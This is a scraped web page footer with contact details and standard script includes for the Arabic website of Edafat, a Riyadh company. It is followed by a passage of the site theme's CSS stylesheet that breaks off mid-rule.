                        <h2>روابط تهمك</h2>
                         
                        	 <ul class="links" ><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://mgamal.azq1.com/edafat">Home</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-114"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-113"><a href="https://www.edafat.sa/service/">Our Service</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
</ul>  
                         
                    </div>
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInRight">
                        <h2>تواصل معنا</h2>
                        <ul class="contact-details">
                        	<li><a href="tel:966550223322"><i class="fa fa-phone"></i> <span> 966550223322 </span></a></li>
<li><a href="https://api.whatsapp.com/send?phone=966550223322"><i class="fab fa-whatsapp"></i><span>966550223322</span></a></li>
                        	<li><a href="mailto:sales@edafat.sa"><i class="fa fa-envelope"></i> <span> sales@edafat.sa </span></a></li>
                        	<li><i class="fa fa-map-marked"></i> 
                            <span>الرياض ، المملكة العربية السعودية </span></li>
                        </ul>
                        <ul class="social">
                        	<li><a href="https://www.facebook.com"><i class="fab fa-facebook-f"></i></a></li>
                        	<li><a href="https://twitter.com/edafat_sa"><i class="fab fa-twitter"></i></a></li>
                        	<li><a href="https://instagram.com/edafat.sa"><i class="fab fa-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        	<div class="footer-bottom">
            	<div class="container">
                	<div class="col-xs-12">
						 
                    	<p>&copy; جميع الحقوق محفوظة لدي <a href="https://www.edafat.sa"> شـركة اضافات  </a> 2026</p>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End Footer -->
		
        
  


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/bootstrap.js"></script>
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/responsiveCarousel/1.2.2/responsiveCarousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.12/js/lightgallery-all.min.js"></script>
<!-- <script src="/assets/js/aos.js"></script> -->
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/java.js"></script>

<script>
//AOS.init();
$('.qtranxs_text').addClass('language'); $('.qtranxs_text').append('<i class="fa fa-globe-americas"></i>');
</script>
   
<script type="text/javascript" src="https://www.edafat.sa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.edafat.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.edafat.sa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>

<div class="whatsapp"> <a href="https://wa.me/966550223322" target="_blank"> <span class="icon fab fa-whatsapp"> </span></a></div>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl491040'},{'dcenter':'sxb1'},{'cp_id':'8904199'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/style.css
body_size: 8139
content:
@import "bootstrap.css";  
@import "all.css";  
@import "fonts.css";  
@import "owl.carousel.css";  
@import "owl.theme.css";
@import "lightgallery.css";
@import "animate.css"; 
@import "jquery.mCustomScrollbar.min.css";
@import "aos.css"; 

 @font-face{
        font-family: 'Regular';
        src: url('../fonts/TheMixArab\ Regular.ttf');
    }
     @font-face{
        font-family: 'A-bold';
        src: url('../fonts/ArbFONTS-TheMixArab-Bold.ttf');
    }
    @font-face{
        font-family: 'B-Regular';
        src: url('../fonts/BENTLEY\ Regular.ttf');
    }
     @font-face{
     font-family: 'cairo';
     src: url('../fonts/Cairo-Regular.ttf');
 }   
* {
	box-sizing: border-box;
}
a {
	text-decoration: none;
	font-family: Regular;
	color: #000;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
a:hover {
	text-decoration: none;
	color: #bd1627;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
button, button:hover {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
body {
	padding: 0;
	margin: 0;
	  font-family: 'Regular';
	background: #fff;
	width: 100%;
	height: 100%;
	float: right;
}
h1, h2, h3, h4, h5, h6, p {
  font-family: 'Regular';
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
header, section, footer {
	float: right;
	width: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
	overflow: hidden;
}
section {
	position: relative;
}
p {
	margin: 0;
	color: #414141;
	font-size: 17px;
	line-height: 27px;
	font-weight: 300;
}
ul {
	padding: 0;
	margin: 0;
	display: block;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
ul li {
	display: block;
	list-style: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
main {
	float: right;
	width: 100%;
}
.padding {
	padding: 0 !important;
}
img {
	max-width: 100%;
}
input, button, input:focus, button:focus, input:active, button:active, button:hover, textarea:active, textarea:focus, select, select:active, select:focus {
	outline: none !important;
}
textarea {
	resize: none;
}
.right {
	float: right !important;
}
.left {
	float: left !important;
}
.opacity {
	opacity: 0;
}
/* Start Sidebar */

.open-sidebar {
    float: left;
    width: 45px;
    height: 45px;
    border: none !important;
    background:linear-gradient(to right,#ffc107ad,#FFB71B);
    color: #fff;
    margin: 18px 0;
}
.sidebar {
    background-size: cover;
    background-image: url(../images/hero1.jpg);
    position: fixed;
    height: 100%;
    right: 0;
    top: 0;
    width: 300px;
    z-index: 999999999999;
    transform: translateX(100%);
    transition: all .3s;
    background-position: 36%;
}

.sidebar .side-logo img {
    max-width: 200px;
}

.sidebar.opened {
    transform: translateX(0%);
    transition: all .3s;
}

.sidebar:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.86);
    z-index: 0;
    width: 100%;
    height: 100%;
}

.sidebar .side-logo {
    background-color: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    text-align: center;
    border-bottom: 1px solid #dfdfdf;
}

.sidebar .side-social {
    text-align: center;
    padding: 10px 0;
    background: linear-gradient(to right,#93b233,#FFB71B);
    position: relative;
    z-index: 1;
}

.sidebar .side-social ul li {
    display: inline-block;
}

.sidebar .side-social ul li a {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    display: inline-block;
    background-color: #fff;
    border-radius: 100%;
    font-size: 13px;
    margin-right: 5px;
    transition: all .3s;
}

.sidebar .side-social ul li a.lin {
    color: #1562cc;
}

.sidebar .side-social ul li a.tw {
    color: #00a2ff;
}

.sidebar .side-social ul li a.ins {
    color: #622e04;
}

.sidebar .side-social ul li a:hover i {
    color: #167a12;
}

.sidebar .side-nav {
    max-height: 100%;
    overflow: hidden;
    height: calc(100% - 222px);
    position: relative;
    z-index: 1;
}

.sidebar .side-nav ul li {
    display: block;
    position: relative;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
    margin-left: 5px;
}

.sidebar .side-nav ul li a {
    display: block;
    font-size: 13px;
    padding: 15px;
    position: relative;
    color: #fff;
}

.sidebar .side-nav ul li a:hover {
    color: #c1de3c;
    background-color: rgba(0, 0, 0, 0.45);
}

.sidebar .side-nav ul li.open a i {
    transform: rotate(180deg);
    transition: all .3s;
    color: #ffb017;
}

.sidebar .side-nav ul li a i {
    margin-right: 3px;
}

.sidebar .side-nav ul li .sub-menu {
    width: 100%;
    min-width: 100%;
    top: 100%;
    border-radius: 0;
}

.sidebar .side-nav ul li .sub-menu li a {
    color: #303030;
}

.overlay_gen {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.76);
    z-index: 999999999;
    display: none;
}

.side-nav .menu-item-has-children > a:after {
    float: left;
    margin: 0;
}
/* End Sidebar */
/* Start Lines */
.container-line {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    margin: 0 auto;
    opacity: .6;
}

.container-line-center {
    width: 100%;
    margin: 0 auto;
    position: relative;
    height: 100%;
}

.line-item {
    float: left;
    width: 20%;
    height: 100%;
    box-sizing: border-box;
    border-right: 1px solid rgba(24, 24, 24, 0.05);
    height: 100%;
    position: relative;
}

.line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item:first-child {
    border-left: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item:first-child {
    border-left: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.line-item.one:before {
    content: '';
    position: absolute;
    top: 0;
    right: -4px;
    width: 6px;
    height: 50px;
    -webkit-animation: scroll2 8s ease-out infinite;
    -moz-animation: scroll2 8s ease-out infinite;
    -ms-animation: scroll2 8s ease-out infinite;
    -o-animation: scroll2 8s ease-out infinite;
    animation: scroll2 8s ease-out infinite;
    background: #FFB71B;
    
}

.line-item.two:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll1 6s ease-out infinite;
    -mox-animation: scroll1 6s ease-out infinite;
    -ms-animation: scroll1 6s ease-out infinite;
    -o-animation: scroll1 6s ease-out infinite;
    animation: scroll1 6s ease-out infinite;
    background: #FFB71B;
}

.line-item.three:before {
    content: '';
    position: absolute;
    top: 0;
    right: -3px;
    width: 6px;
    height: 50px;
    -webkit-animation: scroll3 4s ease-out infinite;
    -moz-animation: scroll3 4s ease-out infinite;
    -ms-animation: scroll3 4s ease-out infinite;
    -o-animation: scroll3 4s ease-out infinite;
    animation: scroll3 4s ease-out infinite;
    background: #FFB71B;
}

.line-item.four:before {
    content: '';
    position: absolute;
    top: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll4 5s ease-out infinite;
    -moz-animation: scroll4 5s ease-out infinite;
    -ms-animation: scroll4 5s ease-out infinite;
    -o-animation: scroll4 5s ease-out infinite;
    animation: scroll4 5s ease-out infinite;
    background: #FFB71B;
}

.line-item.five:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll5 4s ease-out infinite;
    -moz-animation: scroll5 4s ease-out infinite;
    -ms-animation: scroll5 4s ease-out infinite;
    -o-animation: scroll5 4s ease-out infinite;
    animation: scroll5 4s ease-out infinite;
    background: #FFB71B;
}

.homepage-3 .line-item.one:before {
    background-color: #181818;
}

.homepage-3 .line-item.two:before {
    background-color: #181818;
}

.homepage-3 .line-item.three:before {
    background-color: #181818;
}

.homepage-3 .line-item.four:before {
    background-color: #181818;
}

.homepage-3 .line-item.five:before {
    background-color: #181818;
}

.homepage-2 .line-item.one:before {
    background-color: #181818;
}

.homepage-2 .line-item.two:before {
    background-color: #181818;
}

.homepage-2 .line-item.three:before {
    background-color: #181818;
}

.homepage-2 .line-item.four:before {
    background-color: #181818;
}

.homepage-2 .line-item.five:before {
    background-color: #181818;
}

@-webkit-keyframes scroll2 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll2 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll1 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll1 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll3 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll3 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll4 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll4 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll5 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll5 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

.line-item.five,
.line-item.six,
.line-item.seven {
    width: 100%;
    height: 25%;
    border-bottom: 1px solid rgba(24, 24, 24, 0.05);
    position: absolute;
    top: 0;
    left: 0;
}

.line-item.six {
    top: 25%;
}

.line-item.seven {
    top: 50%;
}
/* End Lines */
/* Start Nav */
.open-sidebar {
    display: none;
}
.sub-menu {
    position: absolute;
    top: 120%;
    right: 0;
    z-index: 1000;
    display: none;
    float: right;
    min-width: 160px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: right;
    list-style: none;
    background-color: #fff; 
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    opacity: 0;
    visibility: hidden;
    display: block !important;
    transition: all .3s;
}

.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    top: 100%;
    transition: all 0.3s;
    opacity: 1;
}

.navbar-inverse .navbar-nav li .sub-menu a {
    color: #23884f;
    display: block;
    padding: 10px 20px;
}

.navbar-inverse .navbar-nav li .sub-menu a:hover {
    color: #fff;
    background: #23884f;
}

.navbar.navbar-inverse {
    margin: 0;
    border-radius: 0;
    z-index: 9;
    position: absolute;
    right: 0;
    left: 0;
    background: rgba(0, 0, 0, .3);
    border: none;
    float: right;
    z-index: 99;
}

.logo-name h2 {
    font-family: 'Tajawal', sans-serif;
    font-size: 29px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
}

.logo.navbar-brand {}

.logo.navbar-brand img {
    display: inline-block;
    margin-left: 20px;
	max-width: 180px;
	filter: brightness(0) invert(1);
}
.navbar.navbar-inverse.nav-in .logo.navbar-brand img {
  
	filter: none;
} 
.logo .logo-name {
    display: inline-block;
}

.navbar-inverse .navbar-nav li a {
    color: #fff;
    font-family: Regular;
    font-size: 15px;
    padding: 40px 20px;
}
.language {
    float: left;
    padding: 40px 0;
    color: #fff;
    font-size: 15px;
  font-family: 'cairo';
}

.navbar-nav {
    margin-right: 80px;
}

.navbar-inverse .navbar-nav li .current-menu-item a {}

.navbar-inverse .navbar-nav li a::after {
    height: 4px;
    content: "";
    width: 0;
    background: #FFB71B;
    position: absolute;
    bottom: 22px;
    right: 0;
    left: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    transition: all .3s;
}

.navbar-inverse .navbar-nav li a:hover::after, .navbar-inverse .navbar-nav .current-menu-item a::after {
    width: 64px;
    opacity: 1;
    visibility: visible;
}

.navbar-inverse .navbar-nav li a:hover, .language:focus, .language:active, .language:hover {
    color: #FFB71B;
}

.navbar-inverse .navbar-nav li .current-menu-item a {}

.navbar-inverse .navbar-nav li a:hover, .navbar-inverse .navbar-nav .current-menu-item a {
    color: #FFB71B;
}
.navbar-inverse .navbar-nav li .sub-menu a::after {
	display: none !important;
}

.navbar-inverse .navbar-nav li a i {
    margin-right: 5px;
}
/* End Nav */
/* Start Slider */
.home-slider {
    height: 800px;
	border-bottom: 5px #FFB71B solid;
}

.owl-carousel {
    direction: ltr;
    text-align: right;
}

.home-slider .img-slider {
    height: 100%;
    position: absolute;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    z-index: -1;
}

.home-slider .owl-wrapper-outer, .home-slider .owl-wrapper-outer .owl-wrapper, .home-slider .owl-wrapper-outer .owl-wrapper .owl-item {
    height: 100%;
}

.home-slider .item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    opacity: .3;
}

.home-slider .item .container {
    z-index: 2;
    position: relative;
}
.text-slider {
    padding: 250px 0;
    direction: rtl;
}

.text-slider .title span {
    color: #fff;
    background: linear-gradient(to right,#93b233,#FFB71B);
    display: inline-block;
    padding: 8px 20px;
    font-size: 13px;
    border-radius: 50px;
}

.text-slider .title h2 {
    font-size: 30px;
    color: #fff;
    font-family: 'A-bold';
    margin: 30px 0 20px;
}

.text-slider p {
    color: #fff;
    font-size: 16px;
    line-height: 32px;
	max-height: 100px;
    overflow: hidden;
}

.text-slider .btn-style {
    color: #93b233;
    font-size: 15px;
    font-family: 'A-bold';
    background: #fff;
    display: block;
    width: 170px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    margin-top: 40px;
    border-radius: 50px;
    overflow: hidden;
}
.btn-style {
	position: relative;	
}
.btn-style::after { 
	position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    padding: 0px 20px;
    width: 100%;
    height: 100%;
    background: linear-gradient(to right,#93b233,#FFB71B);
    color: #fff;
    content: attr(data-hover);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateY(-100%);
}
.btn-style:hover::after { 
	-webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
}
.container-shape {
    position: absolute;
    z-index: 5;
    display: block;
    width: 100px;
    height: 200px;
    opacity: .5;
}

.container-shape.top {
    top: 0;
    left: 0;
}

.container-shape.bottom {
    bottom: 0;
    right: 0;
}

.container-shape .shape.one {
    width: 333px;
    height: 333px;
    transform: rotate(45deg);
}

.container-shape .shape {
    position: absolute;
    z-index: 2;
    background: #FFB71B;
}

.container-shape.top .shape.one {
    top: -14em;
    left: -20em;
}

.container-shape .shape.two {
    height: 20px;
    width: 200px;
    -webkit-clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    transform: rotate(-45deg);
    left: 30px;
}

.container-shape.top .shape.two {
    transform: rotate(-45deg);
    left: 30px;
}

.container-shape .shape.three {
    height: 32px;
    width: 200px;
    -webkit-clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(14% 0%, 100% 0%, 100% 100%, 0% 100%);
    bottom: 0;
    transform: rotate(-45deg) scale(-1);
}

.container-shape.bottom .shape.one {
    height: 40px;
    transform: rotate(-45deg);
    bottom: 0;
    right: -100px;
}

.container-shape.bottom .shape.two {
    height: 15px;
    right: -6em;
    top: 20%;
}

.container-shape.bottom .shape.three {
    left: -13em;
    height: 10px;
    top: 85%;
    -webkit-clip-path: polygon(7% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(7% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.home-slider::after {
    content: "";
    position: absolute;
    bottom: 0px;
    height: 5px;
    width: 100%;
    background: #FFB71B;
    right: 0;
    left: 0;
    z-index: 7;
}

.home-slider::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #fff;
    border: 5px #FFB71B solid;
    width: 200px;
    height: 200px;
    z-index: 8;
    left: -7em;
    bottom: -10em;
    transform: rotate(-45deg);
}

.slider {
    overflow: hidden;
}
.nextSection {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -31px;
    margin: auto;
    background: #fff;
    width: 60px;
    height: 60px;
    z-index: 8;
    border: 5px #FFB71B solid;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    color: #FFB71B;
    font-size: 15px;
}

.nextSection i {
    transform: rotate(45deg);
    position: relative;
    right: -5px;
    top: 5px;
	animation: hvr-icon-down 5s ease-out infinite;
}
@keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: rotate(45deg) translateY(-6px);
    transform: rotate(45deg) translateY(-6px);
  }
  25%,
	75% {
    -webkit-transform: rotate(45deg) translateY(2px);
    transform: rotate(45deg) translateY(2px);
  }
}
.home-slider .owl-buttons {
    position: absolute;
    top: 50%;
    z-index: 999;
    right: 0;
    left: 0;
}

.home-slider .owl-buttons .owl-prev {
    left: 3%;
}

.home-slider .owl-buttons .owl-next {
    right: 3%;
}

.home-slider .owl-controls .owl-buttons div {
    position: absolute;
    color: #fff;
    font-size: 27px;
    opacity: 1;
    padding: 0;
    margin: 0;
    background: none;
}

.home-slider .owl-pagination {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 5em;
    z-index: 9;
}

.home-slider .owl-controls .owl-page span {
    height: 5px;
    width: 50px;
    background: #2D2A26;
    opacity: .6;
}

.home-slider .owl-controls .owl-page.active span {
    background: #FFB71B;
    opacity: 1;
}
.text-slider .title span::before { 
	display: none;
}
/* End Slider */
/* Start About-g */
.about-g {
    padding: 70px 0;
	overflow: hidden;
}

.title span {
    font-size: 14px;
    color: #2D2A26;
    position: relative;
    display: block;
}

.title span:before {
    content: "";
    position: absolute;
    right: -70px;
    width: 50px;
    height: 4px;
    background: #FFB71B;
    top: 0;
    bottom: 0;
    margin: auto;
}

.text-ab h2 {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.about-text p {
    color: #595959;
    font-size: 15px;
    line-height: 28px;
    padding: 20px 30px;
    position: relative;
    padding-left: 0;
}

.about-text .p-about::before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    border: 3px transparent solid;
    border-top-color: #2D2A26;
    border-left-color: #2D2A26;
    border-right-color: #4e4e4e;
    border-bottom-color: #4e4e4e;
    right: 0;
    top: 28px;
}

.about-text .p-about::before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    border: 3px transparent solid;
    border-top-color: #2D2A26;
    border-left-color: #2D2A26;
    border-right-color: #4e4e4e;
    border-bottom-color: #4e4e4e;
    right: 0;
    top: 28px;
}

.btn.more {
    font-size: 15px;
    position: relative;
    float: left;
    color: #2D2A26;
    font-family: 'A-bold';
    padding: 15px;
    padding-left: 30px;
    padding-right: 0;
}

.btn.more::after {
    content: "\f060";
    font-family: 'Font Awesome 5 Free';
    font-style: normal;
    font-weight: 900;
    position: absolute;
    left: 0;
}

.btn.more::before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 3px;
    background: #2D2A26;
    right: 0;
}

#about-g::before {
    content: attr(data-plaec);
    font-size: 200px;
    font-family: 'A-bold';
    text-transform: uppercase;
    letter-spacing: 4px;
    position: absolute;
    left: 7%;
    top: 0%;
    opacity: 1;
    display: block;
    color: #fafafa;
}
.about-text::after {
    content: "";
    width: 1px;
    height: 100%;
    background: #f7f7f7;
    position: absolute;
    right: -15px;
    top: 0;
}

.shape-ab {
    position: absolute;
    top: 20px;
    left: -55px;
    width: 120px;
    height: 175px;
}

.shape-item.one {
    width: 100%;
	height: 100%;
	background: #fff;
}

.shape-item.two {
    background-image: url(../images/after.png);
    background-size: 100%;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 15px;
    z-index: -1;
    left: 15px;
    opacity: .1;
}

#about-g::after {
    content: "";
    -webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
    clip-path: polygon(100% 0, 0% 100%, 100% 100%);
    width: 80px;
    height: 80px;
    background: #a1bd38;
    position: absolute;
    right: -45px;
    bottom: 0;
}
/* End About-g */
/* Start Services */
.services-g::after {
    height: 100px;
    background: #f6f6f6;
    /*content: "";*/
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: -2;
}

.img-serv, .video-ser {
    height: 600px;
    width: 680px;
    position: relative;
    left: 1em;
    background-size: cover;
    background-position: center;
}

.video-ser iframe {
    width: 100%;
    height: 100%;
}

.img-serv::after {
    content: "";
    background-image: url(../images/after.png);
    background-size: 15%;
    width: 100%;
    height: 100%;
    position: absolute;
    top: -15px;
    z-index: -1;
    left: 15px;
    opacity: .1;
}

.box-color {
    position: absolute;
    right: -45px;
    top: 0;
    bottom: 0;
    width: 80px;
    background: #FFB71B;
}

.box-color {
    position: absolute;
    right: -45px;
    top: 0;
    height: 88%;
    width: 80px;
    background: #FFB71B;
}

.box-color::after { 
	content: "";
    background-image: url(../images/box-color.png);
    position: absolute;
    width: 100%;
    height: 98%;
    right: 5px;
    z-index: -1;
    top: 20px;
}

.text-serv {
    padding-top: 135px;
}

.text-serv .title h1 {
    font-size: 28px;
     font-family: 'A-bold';
     
     
    color: #2D2A26;
    line-height: 45px;
}

.text-serv p {
    margin-top: 40px;
    font-size: 18px;
    color: #666666;
    line-height: 38px;
}

.serv-slider {
    margin-top: 50px;
}

.serv-inner {
    background: linear-gradient(to right,#e0af51,#FFB71B);
    padding: 40px 30px;
    transition: all .3s;
    display: block;
}

.serv-slider .owl-wrapper-outer { 
	padding-top: 20px;
}

.serv-slider .serv-inner {
    direction: rtl;
}

.serv-inner .icon {
    width: 70px;
    height: 70px;
